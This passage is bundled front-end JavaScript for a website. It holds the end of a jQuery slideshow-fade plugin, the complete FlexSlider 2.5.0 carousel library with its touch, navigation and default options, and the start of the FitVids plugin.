			var currentElementIndex = $($fade_object.elements).index($currentElement);
			var $previousElement = $currentElement.prev().length > 0 ? $currentElement.prev() : $($fade_object.elements).filter(":last");
			var previousElementIndex = $($fade_object.elements).index($previousElement);
			$.fadeToItem($fade_object, previousElementIndex, currentElementIndex)
		})
	};
	$.bind_pause = function ($fade_object) {
		$($fade_object.settings.pauseLink).unbind().click(function (event) {
			event.preventDefault();
			if ($($fade_object.container).data("current_timeout") != null) {
				$.stopSlideshow($fade_object)
			} else {
				var tag = $($fade_object.container).children(":first").prop("tagName").toLowerCase();
				var nextItem = "";
				var previousItem = "";
				if ($fade_object.settings.type == "random") {
					previousItem = Math.floor(Math.random() * $fade_object.elements.length);
					do {
						nextItem = Math.floor(Math.random() * $fade_object.elements.length)
					} while (previousItem == nextItem)
				} else if ($fade_object.settings.type == "random_start") {
					previousItem = Math.floor(Math.random() * $fade_object.elements.length);
					nextItem = (previousItem + 1) % $fade_object.elements.length
				} else {
					previousItem = $(tag, $($fade_object.container)).index($(tag + ":visible", $($fade_object.container)));
					nextItem = previousItem + 1 == $fade_object.elements.length ? 0 : previousItem + 1
				}
				$.fadeTimeout($fade_object, nextItem, previousItem, false)
			}
		})
	};
	$.bindCancel = function ($fade_object) {
		$($fade_object.settings.cancelLink).unbind().click(function (event) {
			event.preventDefault();
			$.stopSlideshow($fade_object)
		})
	};
	$.updateIndexes = function ($fade_object, toShow) {
		$($fade_object.settings.indexContainer).children().removeClass("active");
		$("> :eq(" + toShow + ")", $($fade_object.settings.indexContainer)).addClass("active");
		if (typeof $fade_object.settings.callback_index_update == "function") {
			$fade_object.settings.callback_index_update.call(this, toShow)
		}
	};
	$.createIndexHandler = function ($fade_object, count, link) {
		$(link).click(function (event) {
			event.preventDefault();
			var $currentVisibleItem = $($fade_object.elements).filter(":visible");
			var currentItemIndex = $($fade_object.elements).index($currentVisibleItem);
			$.stopSlideshow($fade_object);
			if ($currentVisibleItem.size() <= 1 && count != currentItemIndex) {
				$.fadeToItem($fade_object, count, currentItemIndex)
			}
		})
	};
	$.createIndexes = function ($fade_object) {
		var $indexContainer = $($fade_object.settings.indexContainer);
		for (var i = 0; i < $fade_object.elements.length; i++) {
			var $link = $('<li><a href="#">' + (i + 1) + "</a></li>");
			$.createIndexHandler($fade_object, i, $link);
			$indexContainer.append($link)
		}
	};
	$.linkIndexes = function ($fade_object) {
		var $indexContainer = $($fade_object.settings.indexContainer);
		var $indexContainerChildren = $("> :visible", $indexContainer);
		if ($indexContainerChildren.size() == $fade_object.elements.length) {
			var count = $fade_object.elements.length;
			for (var i = 0; i < count; i++) {
				$("a", $indexContainer).click(function (event) {
					event.preventDefault()
				});
				$.createIndexHandler($fade_object, i, $indexContainerChildren[i])
			}
		} else {
			alert("There is a different number of items in the menu and slides. There needs to be the same number in both.\nThere are " + $indexContainerChildren.size() + " in the indexContainer.\nThere are " + $fade_object.elements.length + " in the slides container.")
		}
	};
	$.innerFadeIndex = function ($fade_object) {
		var $indexContainer = $($fade_object.settings.indexContainer);
		if ($(":visible", $indexContainer).size() <= 0) {
			$.createIndexes($fade_object)
		} else {
			$.linkIndexes($fade_object)
		}
	};
	$.currentItem = function ($fade_object, current) {
		var $container = $($fade_object.settings.currentItemContainer);
		$container.text(current + 1)
	};
	$.totalItems = function ($fade_object) {
		var $container = $($fade_object.settings.totalItemsContainer);
		$container.text($fade_object.elements.length)
	}
})(jQuery);
//jQuery FlexSlider v2.5.0  Copyright 2012 WooThemes Contributing Author: Tyler Smith
!function ($) {
	$.flexslider = function (e, t) {
		var a = $(e);
		a.vars = $.extend({}, $.flexslider.defaults, t);
		var n = a.vars.namespace, i = window.navigator && window.navigator.msPointerEnabled && window.MSGesture, s = ("ontouchstart"in window || i || window.DocumentTouch && document instanceof DocumentTouch) && a.vars.touch, r = "click touchend MSPointerUp keyup", o = "", l, c = "vertical" === a.vars.direction, d = a.vars.reverse, u = a.vars.itemWidth > 0, v = "fade" === a.vars.animation, p = "" !== a.vars.asNavFor, m = {}, f = !0;
		$.data(e, "flexslider", a), m = {
			init: function () {
				a.animating = !1, a.currentSlide = parseInt(a.vars.startAt ? a.vars.startAt : 0, 10), isNaN(a.currentSlide) && (a.currentSlide = 0), a.animatingTo = a.currentSlide, a.atEnd = 0 === a.currentSlide || a.currentSlide === a.last, a.containerSelector = a.vars.selector.substr(0, a.vars.selector.search(" ")), a.slides = $(a.vars.selector, a), a.container = $(a.containerSelector, a), a.count = a.slides.length, a.syncExists = $(a.vars.sync).length > 0, "slide" === a.vars.animation && (a.vars.animation = "swing"), a.prop = c ? "top" : "marginLeft", a.args = {}, a.manualPause = !1, a.stopped = !1, a.started = !1, a.startTimeout = null, a.transitions = !a.vars.video && !v && a.vars.useCSS && function () {
						var e = document.createElement("div"), t = ["perspectiveProperty", "WebkitPerspective", "MozPerspective", "OPerspective", "msPerspective"];
						for (var n in t) {
							if (void 0 !== e.style[t[n]]) {
								return a.pfx = t[n].replace("Perspective", "").toLowerCase(), a.prop = "-" + a.pfx + "-transform", !0;
							}
						}
						return !1
					}(), a.ensureAnimationEnd = "", "" !== a.vars.controlsContainer && (a.controlsContainer = $(a.vars.controlsContainer).length > 0 && $(a.vars.controlsContainer)), "" !== a.vars.manualControls && (a.manualControls = $(a.vars.manualControls).length > 0 && $(a.vars.manualControls)), "" !== a.vars.customDirectionNav && (a.customDirectionNav = 2 === $(a.vars.customDirectionNav).length && $(a.vars.customDirectionNav)), a.vars.randomize && (a.slides.sort(function () {
					return Math.round(Math.random()) - .5
				}), a.container.empty().append(a.slides)), a.doMath(), a.setup("init"), a.vars.controlNav && m.controlNav.setup(), a.vars.directionNav && m.directionNav.setup(), a.vars.keyboard && (1 === $(a.containerSelector).length || a.vars.multipleKeyboard) && $(document).bind("keyup", function (e) {
					var t = e.keyCode;
					if (!a.animating && (39 === t || 37 === t)) {
						var n = 39 === t ? a.getTarget("next") : 37 === t ? a.getTarget("prev") : !1;
						a.flexAnimate(n, a.vars.pauseOnAction)
					}
				}), a.vars.mousewheel && a.bind("mousewheel", function (e, t, n, i) {
					e.preventDefault();
					var s = a.getTarget(0 > t ? "next" : "prev");
					a.flexAnimate(s, a.vars.pauseOnAction)
				}), a.vars.pausePlay && m.pausePlay.setup(), a.vars.slideshow && a.vars.pauseInvisible && m.pauseInvisible.init(), a.vars.slideshow && (a.vars.pauseOnHover && a.hover(function () {
					a.manualPlay || a.manualPause || a.pause()
				}, function () {
					a.manualPause || a.manualPlay || a.stopped || a.play()
				}), a.vars.pauseInvisible && m.pauseInvisible.isHidden() || (a.vars.initDelay > 0 ? a.startTimeout = setTimeout(a.play, a.vars.initDelay) : a.play())), p && m.asNav.setup(), s && a.vars.touch && m.touch(), (!v || v && a.vars.smoothHeight) && $(window).bind("resize orientationchange focus", m.resize), a.find("img").attr("draggable", "false"), setTimeout(function () {
					a.vars.start(a)
				}, 200)
			}, asNav: {
				setup: function () {
					a.asNav = !0, a.animatingTo = Math.floor(a.currentSlide / a.move), a.currentItem = a.currentSlide, a.slides.removeClass(n + "active-slide").eq(a.currentItem).addClass(n + "active-slide"), i ? (e._slider = a, a.slides.each(function () {
						var e = this;
						e._gesture = new MSGesture, e._gesture.target = e, e.addEventListener("MSPointerDown", function (e) {
							e.preventDefault(), e.currentTarget._gesture && e.currentTarget._gesture.addPointer(e.pointerId)
						}, !1), e.addEventListener("MSGestureTap", function (e) {
							e.preventDefault();
							var t = $(this), n = t.index();
							$(a.vars.asNavFor).data("flexslider").animating || t.hasClass("active") || (a.direction = a.currentItem < n ? "next" : "prev", a.flexAnimate(n, a.vars.pauseOnAction, !1, !0, !0))
						})
					})) : a.slides.on(r, function (e) {
						e.preventDefault();
						var t = $(this), i = t.index(), s = t.offset().left - $(a).scrollLeft();
						0 >= s && t.hasClass(n + "active-slide") ? a.flexAnimate(a.getTarget("prev"), !0) : $(a.vars.asNavFor).data("flexslider").animating || t.hasClass(n + "active-slide") || (a.direction = a.currentItem < i ? "next" : "prev", a.flexAnimate(i, a.vars.pauseOnAction, !1, !0, !0))
					})
				}
			}, controlNav: {
				setup: function () {
					a.manualControls ? m.controlNav.setupManual() : m.controlNav.setupPaging()
				}, setupPaging: function () {
					var e = "thumbnails" === a.vars.controlNav ? "control-thumbs" : "control-paging", t = 1, i, s;
					if (a.controlNavScaffold = $('<ol class="' + n + "control-nav " + n + e + '"></ol>'), a.pagingCount > 1) {
						for (var l = 0; l < a.pagingCount; l++) {
							if (s = a.slides.eq(l), i = "thumbnails" === a.vars.controlNav ? '<img src="' + s.attr("data-thumb") + '"/>' : "<a>" + t + "</a>", "thumbnails" === a.vars.controlNav && !0 === a.vars.thumbCaptions) {
								var c = s.attr("data-thumbcaption");
								"" !== c && void 0 !== c && (i += '<span class="' + n + 'caption">' + c + "</span>")
							}
							a.controlNavScaffold.append("<li>" + i + "</li>"), t++
						}
					}
					a.controlsContainer ? $(a.controlsContainer).append(a.controlNavScaffold) : a.append(a.controlNavScaffold), m.controlNav.set(), m.controlNav.active(), a.controlNavScaffold.delegate("a, img", r, function (e) {
						if (e.preventDefault(), "" === o || o === e.type) {
							var t = $(this), i = a.controlNav.index(t);
							t.hasClass(n + "active") || (a.direction = i > a.currentSlide ? "next" : "prev", a.flexAnimate(i, a.vars.pauseOnAction))
						}
						"" === o && (o = e.type), m.setToClearWatchedEvent()
					})
				}, setupManual: function () {
					a.controlNav = a.manualControls, m.controlNav.active(), a.controlNav.bind(r, function (e) {
						if (e.preventDefault(), "" === o || o === e.type) {
							var t = $(this), i = a.controlNav.index(t);
							t.hasClass(n + "active") || (a.direction = i > a.currentSlide ? "next" : "prev", a.flexAnimate(i, a.vars.pauseOnAction))
						}
						"" === o && (o = e.type), m.setToClearWatchedEvent()
					})
				}, set: function () {
					var e = "thumbnails" === a.vars.controlNav ? "img" : "a";
					a.controlNav = $("." + n + "control-nav li " + e, a.controlsContainer ? a.controlsContainer : a)
				}, active: function () {
					a.controlNav.removeClass(n + "active").eq(a.animatingTo).addClass(n + "active")
				}, update: function (e, t) {
					a.pagingCount > 1 && "add" === e ? a.controlNavScaffold.append($("<li><a>" + a.count + "</a></li>")) : 1 === a.pagingCount ? a.controlNavScaffold.find("li").remove() : a.controlNav.eq(t).closest("li").remove(), m.controlNav.set(), a.pagingCount > 1 && a.pagingCount !== a.controlNav.length ? a.update(t, e) : m.controlNav.active()
				}
			}, directionNav: {
				setup: function () {
					var e = $('<ul class="' + n + 'direction-nav"><li class="' + n + 'nav-prev"><a class="' + n + 'prev" href="#">' + a.vars.prevText + '</a></li><li class="' + n + 'nav-next"><a class="' + n + 'next" href="#">' + a.vars.nextText + "</a></li></ul>");
					a.customDirectionNav ? a.directionNav = a.customDirectionNav : a.controlsContainer ? ($(a.controlsContainer).append(e), a.directionNav = $("." + n + "direction-nav li a", a.controlsContainer)) : (a.append(e), a.directionNav = $("." + n + "direction-nav li a", a)), m.directionNav.update(), a.directionNav.bind(r, function (e) {
						e.preventDefault();
						var t;
						("" === o || o === e.type) && (t = a.getTarget($(this).hasClass(n + "next") ? "next" : "prev"), a.flexAnimate(t, a.vars.pauseOnAction)), "" === o && (o = e.type), m.setToClearWatchedEvent()
					})
				}, update: function () {
					var e = n + "disabled";
					1 === a.pagingCount ? a.directionNav.addClass(e).attr("tabindex", "-1") : a.vars.animationLoop ? a.directionNav.removeClass(e).removeAttr("tabindex") : 0 === a.animatingTo ? a.directionNav.removeClass(e).filter("." + n + "prev").addClass(e).attr("tabindex", "-1") : a.animatingTo === a.last ? a.directionNav.removeClass(e).filter("." + n + "next").addClass(e).attr("tabindex", "-1") : a.directionNav.removeClass(e).removeAttr("tabindex")
				}
			}, pausePlay: {
				setup: function () {
					var e = $('<div class="' + n + 'pauseplay"><a></a></div>');
					a.controlsContainer ? (a.controlsContainer.append(e), a.pausePlay = $("." + n + "pauseplay a", a.controlsContainer)) : (a.append(e), a.pausePlay = $("." + n + "pauseplay a", a)), m.pausePlay.update(a.vars.slideshow ? n + "pause" : n + "play"), a.pausePlay.bind(r, function (e) {
						e.preventDefault(), ("" === o || o === e.type) && ($(this).hasClass(n + "pause") ? (a.manualPause = !0, a.manualPlay = !1, a.pause()) : (a.manualPause = !1, a.manualPlay = !0, a.play())), "" === o && (o = e.type), m.setToClearWatchedEvent()
					})
				}, update: function (e) {
					"play" === e ? a.pausePlay.removeClass(n + "pause").addClass(n + "play").html(a.vars.playText) : a.pausePlay.removeClass(n + "play").addClass(n + "pause").html(a.vars.pauseText)
				}
			}, touch: function () {
				function t(t) {
					t.stopPropagation(), a.animating ? t.preventDefault() : (a.pause(), e._gesture.addPointer(t.pointerId), w = 0, p = c ? a.h : a.w, f = Number(new Date), l = u && d && a.animatingTo === a.last ? 0 : u && d ? a.limit - (a.itemW + a.vars.itemMargin) * a.move * a.animatingTo : u && a.currentSlide === a.last ? a.limit : u ? (a.itemW + a.vars.itemMargin) * a.move * a.currentSlide : d ? (a.last - a.currentSlide + a.cloneOffset) * p : (a.currentSlide + a.cloneOffset) * p)
				}

				function n(t) {
					t.stopPropagation();
					var a = t.target._slider;
					if (a) {
						var n = -t.translationX, i = -t.translationY;
						return w += c ? i : n, m = w, y = c ? Math.abs(w) < Math.abs(-n) : Math.abs(w) < Math.abs(-i), t.detail === t.MSGESTURE_FLAG_INERTIA ? void setImmediate(function () {
							e._gesture.stop()
						}) : void((!y || Number(new Date) - f > 500) && (t.preventDefault(), !v && a.transitions && (a.vars.animationLoop || (m = w / (0 === a.currentSlide && 0 > w || a.currentSlide === a.last && w > 0 ? Math.abs(w) / p + 2 : 1)), a.setProps(l + m, "setTouch"))))
					}
				}

				function s(e) {
					e.stopPropagation();
					var t = e.target._slider;
					if (t) {
						if (t.animatingTo === t.currentSlide && !y && null !== m) {
							var a = d ? -m : m, n = t.getTarget(a > 0 ? "next" : "prev");
							t.canAdvance(n) && (Number(new Date) - f < 550 && Math.abs(a) > 50 || Math.abs(a) > p / 2) ? t.flexAnimate(n, t.vars.pauseOnAction) : v || t.flexAnimate(t.currentSlide, t.vars.pauseOnAction, !0)
						}
						r = null, o = null, m = null, l = null, w = 0
					}
				}

				var r, o, l, p, m, f, g, h, S, y = !1, x = 0, b = 0, w = 0;
				i ? (e.style.msTouchAction = "none", e._gesture = new MSGesture, e._gesture.target = e, e.addEventListener("MSPointerDown", t, !1), e._slider = a, e.addEventListener("MSGestureChange", n, !1), e.addEventListener("MSGestureEnd", s, !1)) : (g = function (t) {
					a.animating ? t.preventDefault() : (window.navigator.msPointerEnabled || 1 === t.touches.length) && (a.pause(), p = c ? a.h : a.w, f = Number(new Date), x = t.touches[0].pageX, b = t.touches[0].pageY, l = u && d && a.animatingTo === a.last ? 0 : u && d ? a.limit - (a.itemW + a.vars.itemMargin) * a.move * a.animatingTo : u && a.currentSlide === a.last ? a.limit : u ? (a.itemW + a.vars.itemMargin) * a.move * a.currentSlide : d ? (a.last - a.currentSlide + a.cloneOffset) * p : (a.currentSlide + a.cloneOffset) * p, r = c ? b : x, o = c ? x : b, e.addEventListener("touchmove", h, !1), e.addEventListener("touchend", S, !1))
				}, h = function (e) {
					x = e.touches[0].pageX, b = e.touches[0].pageY, m = c ? r - b : r - x, y = c ? Math.abs(m) < Math.abs(x - o) : Math.abs(m) < Math.abs(b - o);
					var t = 500;
					(!y || Number(new Date) - f > t) && (e.preventDefault(), !v && a.transitions && (a.vars.animationLoop || (m /= 0 === a.currentSlide && 0 > m || a.currentSlide === a.last && m > 0 ? Math.abs(m) / p + 2 : 1), a.setProps(l + m, "setTouch")))
				}, S = function (t) {
					if (e.removeEventListener("touchmove", h, !1), a.animatingTo === a.currentSlide && !y && null !== m) {
						var n = d ? -m : m, i = a.getTarget(n > 0 ? "next" : "prev");
						a.canAdvance(i) && (Number(new Date) - f < 550 && Math.abs(n) > 50 || Math.abs(n) > p / 2) ? a.flexAnimate(i, a.vars.pauseOnAction) : v || a.flexAnimate(a.currentSlide, a.vars.pauseOnAction, !0)
					}
					e.removeEventListener("touchend", S, !1), r = null, o = null, m = null, l = null
				}, e.addEventListener("touchstart", g, !1))
			}, resize: function () {
				!a.animating && a.is(":visible") && (u || a.doMath(), v ? m.smoothHeight() : u ? (a.slides.width(a.computedW), a.update(a.pagingCount), a.setProps()) : c ? (a.viewport.height(a.h), a.setProps(a.h, "setTotal")) : (a.vars.smoothHeight && m.smoothHeight(), a.newSlides.width(a.computedW), a.setProps(a.computedW, "setTotal")))
			}, smoothHeight: function (e) {
				if (!c || v) {
					var t = v ? a : a.viewport;
					e ? t.animate({height: a.slides.eq(a.animatingTo).height()}, e) : t.height(a.slides.eq(a.animatingTo).height())
				}
			}, sync: function (e) {
				var t = $(a.vars.sync).data("flexslider"), n = a.animatingTo;
				switch (e) {
					case"animate":
						t.flexAnimate(n, a.vars.pauseOnAction, !1, !0);
						break;
					case"play":
						t.playing || t.asNav || t.play();
						break;
					case"pause":
						t.pause()
				}
			}, uniqueID: function (e) {
				return e.filter("[id]").add(e.find("[id]")).each(function () {
					var e = $(this);
					e.attr("id", e.attr("id") + "_clone")
				}), e
			}, pauseInvisible: {
				visProp: null, init: function () {
					var e = m.pauseInvisible.getHiddenProp();
					if (e) {
						var t = e.replace(/[H|h]idden/, "") + "visibilitychange";
						document.addEventListener(t, function () {
							m.pauseInvisible.isHidden() ? a.startTimeout ? clearTimeout(a.startTimeout) : a.pause() : a.started ? a.play() : a.vars.initDelay > 0 ? setTimeout(a.play, a.vars.initDelay) : a.play()
						})
					}
				}, isHidden: function () {
					var e = m.pauseInvisible.getHiddenProp();
					return e ? document[e] : !1
				}, getHiddenProp: function () {
					var e = ["webkit", "moz", "ms", "o"];
					if ("hidden"in document) {
						return "hidden";
					}
					for (var t = 0; t < e.length; t++) {
						if (e[t] + "Hidden"in document) {
							return e[t] + "Hidden";
						}
					}
					return null
				}
			}, setToClearWatchedEvent: function () {
				clearTimeout(l), l = setTimeout(function () {
					o = ""
				}, 3e3)
			}
		}, a.flexAnimate = function (e, t, i, r, o) {
			if (a.vars.animationLoop || e === a.currentSlide || (a.direction = e > a.currentSlide ? "next" : "prev"), p && 1 === a.pagingCount && (a.direction = a.currentItem < e ? "next" : "prev"), !a.animating && (a.canAdvance(e, o) || i) && a.is(":visible")) {
				if (p && r) {
					var l = $(a.vars.asNavFor).data("flexslider");
					if (a.atEnd = 0 === e || e === a.count - 1, l.flexAnimate(e, !0, !1, !0, o), a.direction = a.currentItem < e ? "next" : "prev", l.direction = a.direction, Math.ceil((e + 1) / a.visible) - 1 === a.currentSlide || 0 === e) {
						return a.currentItem = e, a.slides.removeClass(n + "active-slide").eq(e).addClass(n + "active-slide"), !1;
					}
					a.currentItem = e, a.slides.removeClass(n + "active-slide").eq(e).addClass(n + "active-slide"), e = Math.floor(e / a.visible)
				}
				if (a.animating = !0, a.animatingTo = e, t && a.pause(), a.vars.before(a), a.syncExists && !o && m.sync("animate"), a.vars.controlNav && m.controlNav.active(), u || a.slides.removeClass(n + "active-slide").eq(e).addClass(n + "active-slide"), a.atEnd = 0 === e || e === a.last, a.vars.directionNav && m.directionNav.update(), e === a.last && (a.vars.end(a), a.vars.animationLoop || a.pause()), v) {
					s ? (a.slides.eq(a.currentSlide).css({
						opacity: 0,
						zIndex: 1
					}), a.slides.eq(e).css({opacity: 1, zIndex: 2}), a.wrapup(f)) : (a.slides.eq(a.currentSlide).css({zIndex: 1}).animate({opacity: 0}, a.vars.animationSpeed, a.vars.easing), a.slides.eq(e).css({zIndex: 2}).animate({opacity: 1}, a.vars.animationSpeed, a.vars.easing, a.wrapup));
				} else {
					var f = c ? a.slides.filter(":first").height() : a.computedW, g, h, S;
					u ? (g = a.vars.itemMargin, S = (a.itemW + g) * a.move * a.animatingTo, h = S > a.limit && 1 !== a.visible ? a.limit : S) : h = 0 === a.currentSlide && e === a.count - 1 && a.vars.animationLoop && "next" !== a.direction ? d ? (a.count + a.cloneOffset) * f : 0 : a.currentSlide === a.last && 0 === e && a.vars.animationLoop && "prev" !== a.direction ? d ? 0 : (a.count + 1) * f : d ? (a.count - 1 - e + a.cloneOffset) * f : (e + a.cloneOffset) * f, a.setProps(h, "", a.vars.animationSpeed), a.transitions ? (a.vars.animationLoop && a.atEnd || (a.animating = !1, a.currentSlide = a.animatingTo), a.container.unbind("webkitTransitionEnd transitionend"), a.container.bind("webkitTransitionEnd transitionend", function () {
						clearTimeout(a.ensureAnimationEnd), a.wrapup(f)
					}), clearTimeout(a.ensureAnimationEnd), a.ensureAnimationEnd = setTimeout(function () {
						a.wrapup(f)
					}, a.vars.animationSpeed + 100)) : a.container.animate(a.args, a.vars.animationSpeed, a.vars.easing, function () {
						a.wrapup(f)
					})
				}
				a.vars.smoothHeight && m.smoothHeight(a.vars.animationSpeed)
			}
		}, a.wrapup = function (e) {
			v || u || (0 === a.currentSlide && a.animatingTo === a.last && a.vars.animationLoop ? a.setProps(e, "jumpEnd") : a.currentSlide === a.last && 0 === a.animatingTo && a.vars.animationLoop && a.setProps(e, "jumpStart")), a.animating = !1, a.currentSlide = a.animatingTo, a.vars.after(a)
		}, a.animateSlides = function () {
			!a.animating && f && a.flexAnimate(a.getTarget("next"))
		}, a.pause = function () {
			clearInterval(a.animatedSlides), a.animatedSlides = null, a.playing = !1, a.vars.pausePlay && m.pausePlay.update("play"), a.syncExists && m.sync("pause")
		}, a.play = function () {
			a.playing && clearInterval(a.animatedSlides), a.animatedSlides = a.animatedSlides || setInterval(a.animateSlides, a.vars.slideshowSpeed), a.started = a.playing = !0, a.vars.pausePlay && m.pausePlay.update("pause"), a.syncExists && m.sync("play")
		}, a.stop = function () {
			a.pause(), a.stopped = !0
		}, a.canAdvance = function (e, t) {
			var n = p ? a.pagingCount - 1 : a.last;
			return t ? !0 : p && a.currentItem === a.count - 1 && 0 === e && "prev" === a.direction ? !0 : p && 0 === a.currentItem && e === a.pagingCount - 1 && "next" !== a.direction ? !1 : e !== a.currentSlide || p ? a.vars.animationLoop ? !0 : a.atEnd && 0 === a.currentSlide && e === n && "next" !== a.direction ? !1 : a.atEnd && a.currentSlide === n && 0 === e && "next" === a.direction ? !1 : !0 : !1
		}, a.getTarget = function (e) {
			return a.direction = e, "next" === e ? a.currentSlide === a.last ? 0 : a.currentSlide + 1 : 0 === a.currentSlide ? a.last : a.currentSlide - 1
		}, a.setProps = function (e, t, n) {
			var i = function () {
				var n = e ? e : (a.itemW + a.vars.itemMargin) * a.move * a.animatingTo, i = function () {
					if (u) {
						return "setTouch" === t ? e : d && a.animatingTo === a.last ? 0 : d ? a.limit - (a.itemW + a.vars.itemMargin) * a.move * a.animatingTo : a.animatingTo === a.last ? a.limit : n;
					}
					switch (t) {
						case"setTotal":
							return d ? (a.count - 1 - a.currentSlide + a.cloneOffset) * e : (a.currentSlide + a.cloneOffset) * e;
						case"setTouch":
							return d ? e : e;
						case"jumpEnd":
							return d ? e : a.count * e;
						case"jumpStart":
							return d ? a.count * e : e;
						default:
							return e
					}
				}();
				return -1 * i + "px"
			}();
			a.transitions && (i = c ? "translate3d(0," + i + ",0)" : "translate3d(" + i + ",0,0)", n = void 0 !== n ? n / 1e3 + "s" : "0s", a.container.css("-" + a.pfx + "-transition-duration", n), a.container.css("transition-duration", n)), a.args[a.prop] = i, (a.transitions || void 0 === n) && a.container.css(a.args), a.container.css("transform", i)
		}, a.setup = function (e) {
			if (v) {
				a.slides.css({width: "100%", "float": "left", marginRight: "-100%", position: "relative"}), "init" === e && (s ? a.slides.css({opacity: 0, display: "block", webkitTransition: "opacity " + a.vars.animationSpeed / 1e3 + "s ease", zIndex: 1}).eq(a.currentSlide).css({
					opacity: 1,
					zIndex: 2
				}) : 0 == a.vars.fadeFirstSlide ? a.slides.css({opacity: 0, display: "block", zIndex: 1}).eq(a.currentSlide).css({zIndex: 2}).css({opacity: 1}) : a.slides.css({
					opacity: 0,
					display: "block",
					zIndex: 1
				}).eq(a.currentSlide).css({zIndex: 2}).animate({opacity: 1}, a.vars.animationSpeed, a.vars.easing)), a.vars.smoothHeight && m.smoothHeight();
			} else {
				var t, i;
				"init" === e && (a.viewport = $('<div class="' + n + 'viewport"></div>').css({
					overflow: "hidden",
					position: "relative"
				}).appendTo(a).append(a.container), a.cloneCount = 0, a.cloneOffset = 0, d && (i = $.makeArray(a.slides).reverse(), a.slides = $(i), a.container.empty().append(a.slides))), a.vars.animationLoop && !u && (a.cloneCount = 2, a.cloneOffset = 1, "init" !== e && a.container.find(".clone").remove(), a.container.append(m.uniqueID(a.slides.first().clone().addClass("clone")).attr("aria-hidden", "true")).prepend(m.uniqueID(a.slides.last().clone().addClass("clone")).attr("aria-hidden", "true"))), a.newSlides = $(a.vars.selector, a), t = d ? a.count - 1 - a.currentSlide + a.cloneOffset : a.currentSlide + a.cloneOffset, c && !u ? (a.container.height(200 * (a.count + a.cloneCount) + "%").css("position", "absolute").width("100%"), setTimeout(function () {
					a.newSlides.css({display: "block"}), a.doMath(), a.viewport.height(a.h), a.setProps(t * a.h, "init")
				}, "init" === e ? 100 : 0)) : (a.container.width(200 * (a.count + a.cloneCount) + "%"), a.setProps(t * a.computedW, "init"), setTimeout(function () {
					a.doMath(), a.newSlides.css({width: a.computedW, "float": "left", display: "block"}), a.vars.smoothHeight && m.smoothHeight()
				}, "init" === e ? 100 : 0))
			}
			u || a.slides.removeClass(n + "active-slide").eq(a.currentSlide).addClass(n + "active-slide"), a.vars.init(a)
		}, a.doMath = function () {
			var e = a.slides.first(), t = a.vars.itemMargin, n = a.vars.minItems, i = a.vars.maxItems;
			a.w = void 0 === a.viewport ? a.width() : a.viewport.width(), a.h = e.height(), a.boxPadding = e.outerWidth() - e.width(), u ? (a.itemT = a.vars.itemWidth + t, a.minW = n ? n * a.itemT : a.w, a.maxW = i ? i * a.itemT - t : a.w, a.itemW = a.minW > a.w ? (a.w - t * (n - 1)) / n : a.maxW < a.w ? (a.w - t * (i - 1)) / i : a.vars.itemWidth > a.w ? a.w : a.vars.itemWidth, a.visible = Math.floor(a.w / a.itemW), a.move = a.vars.move > 0 && a.vars.move < a.visible ? a.vars.move : a.visible, a.pagingCount = Math.ceil((a.count - a.visible) / a.move + 1), a.last = a.pagingCount - 1, a.limit = 1 === a.pagingCount ? 0 : a.vars.itemWidth > a.w ? a.itemW * (a.count - 1) + t * (a.count - 1) : (a.itemW + t) * a.count - a.w - t) : (a.itemW = a.w, a.pagingCount = a.count, a.last = a.count - 1), a.computedW = a.itemW - a.boxPadding
		}, a.update = function (e, t) {
			a.doMath(), u || (e < a.currentSlide ? a.currentSlide += 1 : e <= a.currentSlide && 0 !== e && (a.currentSlide -= 1), a.animatingTo = a.currentSlide), a.vars.controlNav && !a.manualControls && ("add" === t && !u || a.pagingCount > a.controlNav.length ? m.controlNav.update("add") : ("remove" === t && !u || a.pagingCount < a.controlNav.length) && (u && a.currentSlide > a.last && (a.currentSlide -= 1, a.animatingTo -= 1), m.controlNav.update("remove", a.last))), a.vars.directionNav && m.directionNav.update()
		}, a.addSlide = function (e, t) {
			var n = $(e);
			a.count += 1, a.last = a.count - 1, c && d ? void 0 !== t ? a.slides.eq(a.count - t).after(n) : a.container.prepend(n) : void 0 !== t ? a.slides.eq(t).before(n) : a.container.append(n), a.update(t, "add"), a.slides = $(a.vars.selector + ":not(.clone)", a), a.setup(), a.vars.added(a)
		}, a.removeSlide = function (e) {
			var t = isNaN(e) ? a.slides.index($(e)) : e;
			a.count -= 1, a.last = a.count - 1, isNaN(e) ? $(e, a.slides).remove() : c && d ? a.slides.eq(a.last).remove() : a.slides.eq(e).remove(), a.doMath(), a.update(t, "remove"), a.slides = $(a.vars.selector + ":not(.clone)", a), a.setup(), a.vars.removed(a)
		}, m.init()
	}, $(window).blur(function (e) {
		focused = !1
	}).focus(function (e) {
		focused = !0
	}), $.flexslider.defaults = {
		namespace: "flex-",
		selector: ".slides > li",
		animation: "fade",
		easing: "swing",
		direction: "horizontal",
		reverse: !1,
		animationLoop: !0,
		smoothHeight: !1,
		startAt: 0,
		slideshow: !0,
		slideshowSpeed: 7e3,
		animationSpeed: 600,
		initDelay: 0,
		randomize: !1,
		fadeFirstSlide: !0,
		thumbCaptions: !1,
		pauseOnAction: !0,
		pauseOnHover: !1,
		pauseInvisible: !0,
		useCSS: !0,
		touch: !0,
		video: !1,
		controlNav: !0,
		directionNav: !0,
		prevText: "Previous",
		nextText: "Next",
		keyboard: !0,
		multipleKeyboard: !1,
		mousewheel: !1,
		pausePlay: !1,
		pauseText: "Pause",
		playText: "Play",
		controlsContainer: "",
		manualControls: "",
		customDirectionNav: "",
		sync: "",
		asNavFor: "",
		itemWidth: 0,
		itemMargin: 0,
		minItems: 1,
		maxItems: 0,
		move: 0,
		allowOneSlide: !0,
		start: function () {
		},
		before: function () {
		},
		after: function () {
		},
		end: function () {
		},
		added: function () {
		},
		removed: function () {
		},
		init: function () {
		}
	}, $.fn.flexslider = function (e) {
		if (void 0 === e && (e = {}), "object" == typeof e) {
			return this.each(function () {
				var t = $(this), a = e.selector ? e.selector : ".slides > li", n = t.find(a);
				1 === n.length && e.allowOneSlide === !0 || 0 === n.length ? (n.fadeIn(400), e.start && e.start(t)) : void 0 === t.data("flexslider") && new $.flexslider(this, e)
			});
		}
		var t = $(this).data("flexslider");
		switch (e) {
			case"play":
				t.play();
				break;
			case"pause":
				t.pause();
				break;
			case"stop":
				t.stop();
				break;
			case"next":
				t.flexAnimate(t.getTarget("next"), !0);
				break;
			case"prev":
			case"previous":
				t.flexAnimate(t.getTarget("prev"), !0);
				break;
			default:
				"number" == typeof e && t.flexAnimate(e, !0)
		}
	}
}(jQuery);
//FitVids
(function (e) {
	"use strict";
	e.fn.fitVids = function (t) {
		var n = {customSelector: null};
